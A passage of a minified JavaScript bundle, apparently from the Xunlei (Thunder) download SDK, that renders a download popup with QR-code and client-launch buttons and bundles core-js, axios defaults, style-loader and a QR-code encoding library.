3.574a.4.4 0 00-.4-.4h-1.2a.4.4 0 00-.4.4v9.542l-2.02-2.02a.4.4 0 00-.566 0l-.848.85a.4.4 0 000 .565l3.73 3.73a1 1 0 001.414 0l3.73-3.73a.4.4 0 000-.566l-.849-.848a.4.4 0 00-.565 0l-2.026 2.026V3.574zM2.5 19.548V7.27a1 1 0 011-1h3.1c.22 0 .4.179.4.4v1.2a.4.4 0 01-.4.4H4.5v10.278h15V8.27h-2.1a.4.4 0 01-.4-.4v-1.2c0-.221.18-.4.4-.4h3.1a1 1 0 011 1v12.278a1 1 0 01-1 1h-17a1 1 0 01-1-1z",fill:"#565B66"})))};function ie(){return(ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var re,oe=function(e){return N.e("svg",ie({width:20,height:21,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),te||(te=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 4.278A6.222 6.222 0 003.778 10.5.889.889 0 012 10.5a8 8 0 118 8 .889.889 0 010-1.778 6.222 6.222 0 000-12.444z",fill:"#3F85FF"})))};function ue(){return(ue=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var ae=function(e){return N.e("svg",ue({width:36,height:37,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),re||(re=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.492 22.815l1.157-2.892h2.782v4.43h4.43v-4.43h4.431v6.646h-4.43v2.215h-4.106L20.624 25.8l-2.132-2.985zm1.766 5.97L18 33.214h4.43v-2.621l-2.172-1.81zm6.604 0v4.43h4.43v-4.43h-4.43zm-6.604-11.078h11.034V4.415H20.697l.675 3.04-3.36 5.76 2.246 4.492zm2.173-4.43V8.846h4.43v4.43h-4.43zM16.549 19.923H3.6v13.292h13.292l-.006-8.008-1.461-2.218 1.124-3.066zm-4.15-15.508H3.6v13.292h13.292l-2.572-4.492 1.44-4.32-3.36-4.48zm-4.368 24.37v-4.431h4.43v4.43h-4.43zm0-15.508V8.846h4.43v4.43h-4.43z",fill:"#0C1831",fillOpacity:.15})))},ce=n(30),le=function(){return(le=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t,n=e.fn,c=e.theme,M=e.isGroupTask,p=e.thunderURL,N=e.taskStr,I=e.isBatch;Object(ce.a)();var j="MacBrowser"===Object(o.j)(),D=!j,y=j?"thunder://QUFEdW1teUxpbmsvQ29weS1Gcm9tLUNsaXBib2FyZFpa":"thunderx://QUEtUnVuVGh1bmRlckFuZFF1aXQgLVN0YXJ0U291cmNlOlRodW5kZXJVbmlvbl9Qcm90b2NhbFpaCg==";n=Object(o.b)(n||a.a.originUrl||p)||"\u672a\u77e5\u6587\u4ef6\u540d";var x="need_to_update_on_win"===c,m=a.a.tasks&&a.a.tasks.length||0,T=Object(o.o)(u.a.originUrl)||Object(o.p)(a.a.originUrl),A=Object(o.f)(M,[n,a.a.originUrl]),b=a.a.taskGroupIcon||A,_=a.a.totalSize,z=!M&&a.a.tasks&&a.a.tasks.length>1,v=y,w=Object(r.k)(),E=w[0],O=w[1],C=Object(r.k)(!1),L=C[0],S=C[1],k=Object(r.j)();function Q(){k.current&&clearTimeout(k.current),S(!0)}function U(){k.current=setTimeout(function(){S(!1)},200)}function Y(e){void 0===e&&(e=!1),O(void 0);if(I&&N)try{O("loading"),s.a.createQrcode("js_xl_popup_qrcode",{download:p,thunderOptStr:N,size:110,notShowDefaultOnError:!0,onError:function(){O("fail")},onSuccess:function(){O("success"),h.a.reportSend("pc_qrcode_show",{qr_from:"hover",is_retry:e?1:0})}})}catch(e){}else try{O("loading"),s.a.createQrcode("js_xl_popup_qrcode",{download:p,size:110,onError:function(){O("fail")},onSuccess:function(){O("success"),h.a.reportSend("pc_qrcode_show",{qr_from:"hover",is_retry:e?1:0})}})}catch(e){}}return Object(r.d)(function(){var e;if(D){"need_to_update_on_win"===c?j_xunlei_q("#js_xl_download_btn").attr("clickid","window_pop_update"):j_xunlei_q("#js_xl_download_btn").attr("clickid","windowbtn_install");var t="install";"need_to_update_on_win"===c&&(t="update");var n=null===(e=(a.a.fn?a.a.fn.split("?")[0]:"").split(".").pop())||void 0===e?void 0:e.toLowerCase(),i=j_xunlei_q.inArray(n,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1;h.a.reportSend("page_pop",{clickid:"windowpc",if_qr_code:1,pop_type:t,is_video_file:i?1:0})}Y()},[]),Object(i.a)("div",le({"class":g.a["xl-popup-container"],id:"js_xl_popup_template"},{children:Object(i.b)("div",le({"class":g.a["xl-popup-content"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-header"]},{children:[Object(i.a)("i",{"class":g.a[" xl-popup-header__icon"]}),Object(i.b)("div",le({"class":g.a["xl-popup-header__title"]},{children:["\u5df2\u83b7\u5f97",z?" ".concat(m," \u4e2a"):"","\u4e0b\u8f7d\u94fe\u63a5"]})),Object(i.b)("div",le({"class":g.a["xl-popup-header__qr--wrapper"],onMouseEnter:function(){return Q()},onMouseLeave:function(){return U()}},{children:[Object(i.a)($,{"class":g.a["xl-popup-header__qr"]}),Object(i.a)("span",{children:"\u626b\u7801\u4e0b\u8f7d\u5230\u624b\u673a"}),Object(i.a)("div",le({"class":l()(g.a["xl-popup-header__qrcode--wrapper"],(t={},t[g.a.visible]=L,t)),onMouseEnter:function(){return Q()},onMouseLeave:function(){return U()}},{children:Object(i.b)("div",le({"class":g.a["xl-popup-header-follower-content"]},{children:[Object(i.a)("div",{"class":g.a["xl-popup-header__qrcode"],id:"js_xl_popup_qrcode"}),"loading"===E&&Object(i.b)("div",le({"class":g.a["xl-popup-header__qrcode-loading"]},{children:[Object(i.a)(oe,{}),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-loading__text"]},{children:"\u52a0\u8f7d\u4e2d,\u8bf7\u7a0d\u540e"}))]})),"fail"===E&&Object(i.b)("div",le({"class":g.a["xl-popup-header__qrcode-fail"]},{children:[Object(i.a)(ae,{}),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-fail__text"]},{children:"\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5f02\u5e38"})),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-fail__btn"],onClick:function(){Y(!0)}},{children:"\u5237\u65b0"}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-header__arrow--wrapper"]},{children:Object(i.a)("div",{"class":g.a["xl-popup-header__arrow"]})}))]}))}))]})),Object(i.b)("div",le({"class":g.a["xl-popup-header__hover--hint"]},{children:[Object(i.a)("a",le({href:"https://open.thunderurl.com/#/",target:"_blank",onClick:function(){h.a.reportSend("page_click",{clickid:"window_learn"})}},{children:Object(i.a)("i",{"class":g.a["xl-popup-header__hint--icon"]})})),Object(i.a)("div",le({"class":g.a["xl-popup-header__hint"]},{children:"\u70b9\u51fb\u4e86\u89e3 \u201c\u8fc5\u96f7\u4e0b\u8f7dJS-SDK\u201d"}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-header__hover--close"],id:"js_xl_close_btn_of_not_install",onClick:function(){f.a.clearFCAndData(),h.a.reportSend("page_click",{clickid:"windowclose"})}},{children:Object(i.a)("i",{"class":g.a["xl-popup-header__close"]})}))]})),z?Object(i.a)("div",le({"class":g.a["xl-popup-body-multi"]},{children:Object(i.b)("div",le({"class":g.a["xl-popup-body__list"],id:"js_xl_popup_body_list"},{children:[(a.a.tasks||[]).slice(0,100).map(function(e){var t=e.name||Object(o.b)(e.originUrl)||"\u672a\u77e5\u6587\u4ef6\u540d",n=Object(o.f)(!1,[e.name,e.originUrl]),r=e.size&&Object(o.a)(e.size)||"--",u=t.length,a=Math.min(u,6);return Object(i.b)("div",le({"class":g.a["xl-popup-body__item"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__item--icon"]},{children:Object(i.a)("img",{src:n,alt:""})})),Object(i.b)("div",le({"class":g.a["xl-popup-body__item--content-warp"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__item--content"]},{children:t.slice(0,u-a)})),Object(i.a)("div",le({"class":g.a["xl-popup-body__item--suffix"]},{children:t.slice(-a)}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-body__item--size"]},{children:r})),Object(i.a)("div",{"class":g.a["xl-popup-body__item--finish"]})]}))}),Object(i.a)("div",le({"class":l()(g.a["xl-popup-body__item--more"],m<=100&&g.a.hide)},{children:"\u66f4\u591a\u4e0b\u8f7d\u94fe\u63a5\u8bf7\u524d\u5f80\u8fc5\u96f7\u67e5\u770b"}))]}))})):Object(i.a)("div",le({"class":g.a["xl-popup-body"]},{children:Object(i.b)("div",le({"class":g.a["xl-popup-body__single"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__icon"]},{children:Object(i.a)("img",{referrerpolicy:"no-referrer",src:b,alt:""})})),Object(i.b)("div",le({"class":g.a["xl-popup-body__content"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-body__name--wrapper"]},{children:[Object(i.a)("span",le({"class":g.a["xl-popup-body__name"]},{children:n})),Object(i.a)("i",{"class":g.a["xl-popup-body__icon--finish"]})]})),Object(i.b)("div",le({"class":g.a["xl-popup-body__info"]},{children:[T||!m?"":Object(i.b)("span",le({"class":g.a["xl-popup-body__info--num"]},{children:["\u5171 ",m," \u4e2a\u6587\u4ef6"]})),Object(i.a)("span",le({"class":l()(!_&&g.a.hide)},{children:Object(o.a)(a.a.totalSize)}))]}))]}))]}))})),Object(i.b)("div",le({"class":g.a["xl-popup-footer"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-footer__client"],id:"js_xl_download_btn",onClick:function(){d()(N),a.a.downloadXl(a.a.pid);var e="windowbtn_install";D&&(e=j_xunlei_q("#js_xl_download_btn").attr("clickid")||"windowbtn_install"),h.a.reportSend("page_click",{clickid:e}),f.a.clearFCAndData()}},{children:[Object(i.a)(ne,{"class":g.a["xl-popup-footer__client__icon"]}),x?"\u5347\u7ea7":"\u5b89\u88c5","\u8fc5\u96f7 \u5f00\u59cb\u4e0b\u8f7d"]})),Object(i.b)("a",le({href:v,id:"js_xl_manual_download_btn","class":g.a["xl-popup-footer__down--wrapper"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-footer__down"],onClick:function(){d()(N),h.a.reportSend("page_click",{clickid:"window_pop_downloadnow"})}},{children:[Object(i.a)(ne,{"class":g.a["xl-popup-footer__down__icon"]}),"\u5df2\u6709\u8fc5\u96f7 \u5f00\u59cb\u4e0b\u8f7d"]})),Object(i.a)("div",le({"class":g.a["xl-popup-footer__down__tip"]},{children:"\u5982\u672a\u5b89\u88c5\u6700\u65b0\u7248\u8fc5\u96f7, \u70b9\u51fb\u5c06\u65e0\u6548"}))]}))]}))]}))}))}},function(e,t,n){"use strict";var i=n(56),r=Function.prototype.call;e.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},function(e,t,n){"use strict";var i=n(16),r=n(22),o=function(e){return r(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?o(i[e]):i[e]&&i[e][t]}},function(e,t,n){"use strict";var i=n(110),r=n(16),o=n(45),u=e.exports=r["__core-js_shared__"]||o("__core-js_shared__",{});(u.versions||(u.versions=[])).push({version:"3.40.0",mode:i?"pure":"global",copyright:"\xa9 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.40.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,n){"use strict";var i=n(16),r=Object.defineProperty;e.exports=function(e,t){try{r(i,e,{value:t,configurable:!0,writable:!0})}catch(n){i[e]=t}return t}},function(e,t,n){"use strict";e.exports={}},function(e,t,n){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(140),o=n(77),u={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(c=n(78)),c),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(a(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,u=!n&&"json"===this.responseType;if(u||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(u){if("SyntaxError"===e.name)throw o(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){l.headers[e]={}}),i.forEach(["post","put","patch"],function(e){l.headers[e]=i.merge(u)}),e.exports=l}).call(this,n(53))},function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var r=(u=i,a=btoa(unescape(encodeURIComponent(JSON.stringify(u)))),c="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(c," */")),o=i.sources.map(function(e){return"/*# sourceURL=".concat(i.sourceRoot||"").concat(e," */")});return[n].concat(o).concat([r]).join("\n")}var u,a,c;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n}).join("")},t.i=function(e,n,i){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(i)for(var o=0;o<this.length;o++){var u=this[o][0];null!=u&&(r[u]=!0)}for(var a=0;a<e.length;a++){var c=[].concat(e[a]);i&&r[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},function(e,t,n){var i,r,o={},u=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===r&&(r=i.apply(this,arguments)),r}),a=function(e){return document.querySelector(e)},c=function(e){var t={};return function(e){if("function"==typeof e)return e();if(void 0===t[e]){var n=a.call(this,e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}}(),l=null,s=0,M=[],d=n(157);function p(e,t){for(var n=0;n<e.length;n++){var i=e[n],r=o[i.id];if(r){r.refs++;for(var u=0;u<r.parts.length;u++)r.parts[u](i.parts[u]);for(;u<i.parts.length;u++)r.parts.push(j(i.parts[u],t))}else{var a=[];for(u=0;u<i.parts.length;u++)a.push(j(i.parts[u],t));o[i.id]={id:i.id,refs:1,parts:a}}}}function g(e,t){for(var n=[],i={},r=0;r<e.length;r++){var o=e[r],u=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};i[u]?i[u].parts.push(a):n.push(i[u]={id:u,parts:[a]})}return n}function h(e,t){var n=c(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=M[M.length-1];if("top"===e.insertAt)i?i.nextSibling?n.insertBefore(t,i.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),M.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=c(e.insertInto+" "+e.insertAt.before);n.insertBefore(t,r)}}function f(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=M.indexOf(e);t>=0&&M.splice(t,1)}function N(e){var t=document.createElement("style");return void 0===e.attrs.type&&(e.attrs.type="text/css"),I(t,e.attrs),h(e,t),t}function I(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function j(e,t){var n,i,r,o;if(t.transform&&e.css){if(!(o=t.transform(e.css)))return function(){};e.css=o}if(t.singleton){var u=s++;n=l||(l=N(t)),i=x.bind(null,n,u,!1),r=x.bind(null,n,u,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",I(t,e.attrs),h(e,t),t}(t),i=T.bind(null,n,t),r=function(){f(n),n.href&&URL.revokeObjectURL(n.href)}):(n=N(t),i=m.bind(null,n),r=function(){f(n)});return i(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;i(e=t)}else r()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=u()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=g(e,t);return p(n,t),function(e){for(var i=[],r=0;r<n.length;r++){var u=n[r];(a=o[u.id]).refs--,i.push(a)}e&&p(g(e,t),t);for(r=0;r<i.length;r++){var a;if(0===(a=i[r]).refs){for(var c=0;c<a.parts.length;c++)a.parts[c]();delete o[a.id]}}}};var D,y=(D=[],function(e,t){return D[e]=t,D.filter(Boolean).join("\n")});function x(e,t,n,i){var r=n?"":i.css;if(e.styleSheet)e.styleSheet.cssText=y(t,r);else{var o=document.createTextNode(r),u=e.childNodes;u[t]&&e.removeChild(u[t]),u.length?e.insertBefore(o,u[t]):e.appendChild(o)}}function m(e,t){var n=t.css,i=t.media;if(i&&e.setAttribute("media",i),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function T(e,t,n){var i=n.css,r=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&r;(t.convertToAbsoluteUrls||o)&&(i=d(i)),r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var u=new Blob([i],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(u),a&&URL.revokeObjectURL(a)}},function(e,t,n){var i;e.exports=function(){function e(e){this.mode=n.MODE_8BIT_BYTE,this.data=e,this.parsedData=[];for(var t=0,i=this.data.length;t<i;t++){var r=[],o=this.data.charCodeAt(t);o>65536?(r[0]=240|(1835008&o)>>>18,r[1]=128|(258048&o)>>>12,r[2]=128|(4032&o)>>>6,r[3]=128|63&o):o>2048?(r[0]=224|(61440&o)>>>12,r[1]=128|(4032&o)>>>6,r[2]=128|63&o):o>128?(r[0]=192|(1984&o)>>>6,r[1]=128|63&o):r[0]=o,this.parsedData.push(r)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function t(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}e.prototype={getLength:function(e){return this.parsedData.length},write:function(e){for(var t=0,n=this.parsedData.length;t<n;t++)e.put(this.parsedData[t],8)}},t.prototype={addData:function(t){var n=new e(t);this.dataList.push(n),this.dataCache=null},isDark:function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(e,n){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[i][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,n),this.typeNumber>=7&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=t.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,n)},setupPositionProbePattern:function(e,t){for(var n=-1;n<=7;n++)if(!(e+n<=-1||this.moduleCount<=e+n))for(var i=-1;i<=7;i++)t+i<=-1||this.moduleCount<=t+i||(this.modules[e+n][t+i]=0<=n&&n<=6&&(0==i||6==i)||0<=i&&i<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=i&&i<=4)},getBestMaskPattern:function(){for(var e=0,t=0,n=0;n<8;n++){this.makeImpl(!0,n);var i=p.getLostPoint(this);(0==n||e>i)&&(e=i,t=n)}return t},createMovieClip:function(e,t,n){var i=e.createEmptyMovieClip(t,n);this.make();for(var r=0;r<this.modules.length;r++)for(var o=1*r,u=0;u<this.modules[r].length;u++){var a=1*u;this.modules[r][u]&&(i.beginFill(0,100),i.moveTo(a,o),i.lineTo(a+1,o),i.lineTo(a+1,o+1),i.lineTo(a,o+1),i.endFill())}return i},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var e=p.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var n=0;n<e.length;n++){var i=e[t],r=e[n];if(null==this.modules[i][r])for(var o=-2;o<=2;o++)for(var u=-2;u<=2;u++)this.modules[i+o][r+u]=-2==o||2==o||-2==u||2==u||0==o&&0==u}},setupTypeNumber:function(e){for(var t=p.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var i=!e&&1==(t>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=i}for(n=0;n<18;n++)i=!e&&1==(t>>n&1),this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=i},setupTypeInfo:function(e,t){for(var n=this.errorCorrectLevel<<3|t,i=p.getBCHTypeInfo(n),r=0;r<15;r++){var o=!e&&1==(i>>r&1);r<6?this.modules[r][8]=o:r<8?this.modules[r+1][8]=o:this.modules[this.moduleCount-15+r][8]=o}for(r=0;r<15;r++)o=!e&&1==(i>>r&1),r<8?this.modules[8][this.moduleCount-r-1]=o:r<9?this.modules[8][15-r-1+1]=o:this.modules[8][15-r-1]=o;this.modules[this.moduleCount-8][8]=!e},mapData:function(e,t){for(var n=-1,i=this.moduleCount-1,r=7,o=0,u=this.moduleCount-1;u>0;u-=2)for(6==u&&u--;;){for(var a=0;a<2;a++)if(null==this.modules[i][u-a]){var c=!1;o<e.length&&(c=1==(e[o]>>>r&1)),p.getMask(t,i,u-a)&&(c=!c),this.modules[i][u-a]=c,-1==--r&&(o++,r=7)}if((i+=n)<0||this.moduleCount<=i){i-=n,n=-n;break}}}},t.PAD0=236,t.PAD1=17,t.createData=function(e,n,i){for(var r=N.getRSBlocks(e,n),o=new I,u=0;u<i.length;u++){var a=i[u];o.put(a.mode,4),o.put(a.getLength(),p.getLengthInBits(a.mode,e)),a.write(o)}var c=0;for(u=0;u<r.length;u++)c+=r[u].dataCount;if(o.getLengthInBits()>8*c)throw new Error("code length overflow. ("+o.getLengthInBits()+">"+8*c+")");for(o.getLengthInBits()+4<=8*c&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(!1);for(;!(o.getLengthInBits()>=8*c||(o.put(t.PAD0,8),o.getLengthInBits()>=8*c));)o.put(t.PAD1,8);return t.createBytes(o,r)},t.createBytes=function(e,t){for(var n=0,i=0,r=0,o=new Array(t.length),u=new Array(t.length),a=0;a<t.length;a++){var c=t[a].dataCount,l=t[a].totalCount-c;i=Math.max(i,c),r=Math.max(r,l),o[a]=new Array(c);for(var s=0;s<o[a].length;s++)o[a][s]=255&e.buffer[s+n];n+=c;var M=p.getErrorCorrectPolynomial(l),d=new f(o[a],M.getLength()-1).mod(M);for(u[a]=new Array(M.getLength()-1),s=0;s<u[a].length;s++){var g=s+d.getLength()-u[a].length;u[a][s]=g>=0?d.get(g):0}}var h=0;for(s=0;s<t.length;s++)h+=t[s].totalCount;var N=new Array(h),I=0;for(s=0;s<i;s++)for(a=0;a<t.length;a++)s<o[a].length&&(N[I++]=o[a][s]);for(s=0;s<r;s++)for(a=0;a<t.length;a++)s<u[a].length&&(N[I++]=u[a][s]);return N};for(var n={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},r={L:1,M:0,Q:3,H:2},o=0,u=1,a=2,c=3,l=4,s=5,M=6,d=7,p={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;p.getBCHDigit(t)-p.getBCHDigit(p.G15)>=0;)t^=p.G15<<p.getBCHDigit(t)-p.getBCHDigit(p.G15);return(e<<10|t)^p.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;p.getBCHDigit(t)-p.getBCHDigit(p.G18)>=0;)t^=p.G18<<p.getBCHDigit(t)-p.getBCHDigit(p.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return p.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,n){switch(e){case o:return(t+n)%2==0;case u:return t%2==0;case a:return n%3==0;case c:return(t+n)%3==0;case l:return(Math.floor(t/2)+Math.floor(n/3))%2==0;case s:return t*n%2+t*n%3==0;case M:return(t*n%2+t*n%3)%2==0;case d:return(t*n%3+(t+n)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new f([1],0),n=0;n<e;n++)t=t.multiply(new f([1,g.gexp(n)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case n.MODE_NUMBER:return 10;case n.MODE_ALPHA_NUM:return 9;case n.MODE_8BIT_BYTE:case n.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case n.MODE_NUMBER:return 12;case n.MODE_ALPHA_NUM:return 11;case n.MODE_8BIT_BYTE:return 16;case n.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else{if(!(t<41))throw new Error("type:"+t);switch(e){case n.MODE_NUMBER:return 14;case n.MODE_ALPHA_NUM:return 13;case n.MODE_8BIT_BYTE:return 16;case n.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}}},getLostPoint:function(e){for(var t=e.getModuleCount(),n=0,i=0;i<t;i++)for(var r=0;r<t;r++){for(var o=0,u=e.isDark(i,r),a=-1;a<=1;a++)if(!(i+a<0||t<=i+a))for(var c=-1;c<=1;c++)r+c<0||t<=r+c||0==a&&0==c||u==e.isDark(i+a,r+c)&&o++;o>5&&(n+=3+o-5)}for(i=0;i<t-1;i++)for(r=0;r<t-1;r++){var l=0;e.isDark(i,r)&&l++,e.isDark(i+1,r)&&l++,e.isDark(i,r+1)&&l++,e.isDark(i+1,r+1)&&l++,0!=l&&4!=l||(n+=3)}for(i=0;i<t;i++)for(r=0;r<t-6;r++)e.isDark(i,r)&&!e.isDark(i,r+1)&&e.isDark(i,r+2)&&e.isDark(i,r+3)&&e.isDark(i,r+4)&&!e.isDark(i,r+5)&&e.isDark(i,r+6)&&(n+=40);for(r=0;r<t;r++)for(i=0;i<t-6;i++)e.isDark(i,r)&&!e.isDark(i+1,r)&&e.isDark(i+2,r)&&e.isDark(i+3,r)&&e.isDark(i+4,r)&&!e.isDark(i+5,r)&&e.isDark(i+6,r)&&(n+=40);var s=0;for(r=0;r<t;r++)for(i=0;i<t;i++)e.isDark(i,r)&&s++;return n+=Math.abs(100*s/t/t-50)/5*10}},g={glog:function(e){if(e<1)throw new Error("glog("+e+")");return 